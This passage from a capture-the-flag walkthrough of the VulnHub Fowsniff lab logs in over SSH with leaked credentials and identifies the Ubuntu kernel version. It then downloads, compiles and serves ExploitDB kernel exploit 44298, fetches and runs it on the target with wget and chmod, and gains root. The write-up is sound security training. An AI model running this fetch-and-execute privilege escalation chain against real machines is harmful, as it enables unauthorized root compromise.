
As we have the valid SSH credentials, let’s log into the SSH port of the target system.
Command Used: << ssh baksteen@192.168.1.103>>
After the login we can see the $ sign, which indicates that this is not a root user. This means we need to spend some more time with this CTF, because the target of this CTF is to take the root access. I ran the uname –a command, which gives information about the kernel.
Command Used: << uname –a >>
From the output of the above command, we found that it is running on Ubuntu and the kernel version is 4.4.0.116-generic.

Step 11
After identifying the system information, I did a Google Search and the very first result provided me with an interesting local exploit.

After that, I opened the ExploitDB URL and copied the download URL.
Step 12

After that, I used the wget utility to download the exploit on the attacker machine. Once the exploit was downloaded, I renamed it by using the mv command and used the gcc compiler to compile the it. Once the compiling process was completed, an exploit file was generated.
Commands Used:
- <<cd /var/www/html/ >>
- <<wget https://www.exploit-db.com/download/44298>>
- <<mv 44298 44298.c >>
- <<gcc 44298.c -o exploit >>
- << 0ifconfig >>
When the exploit was successfully complied, I started the apache2 service so that we can transfer this exploit to the target machine.
Step 13

On the target machine, I changed my current directory to the tmp directory and downloaded the exploit by using the wget utility. After that, I provided executable permission by using the chmod command. After that I ran the exploit, which gave the root access of the target machine. All the commands and their output can be seen highlighted in the following screenshot.
Commands Used:
- <<cd /tmp/ >>
- <<wget 192.168.1.107/exploit >>
- <<chmod +x exploit >>
- <<./exploit >>
Step 14

Now we have the root access on the target machine. Let’s find the flag and complete the CTF.
I read the flag file in the tmp directory by using the cat command. The flag can be seen in the following screenshot.
You can see that the flag file is read. This completes the CTF.
An interesting note: Although it was mentioned in the description that no Metasploit trick will work, it was just given by the author to make it more interesting.
Stay tuned for more interesting CTF challenges and solutions!

What should you learn next?
Sources
- Fowsniff: 1, VulnHub
- Fowsniff_CTF, Google Drive
- Download Fowsniff, VulnHub
- Download Fowsniff, VulnHub (torrent)
- Fowsniff Corp Password Leak, Pastebin
- Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation, ExploitDB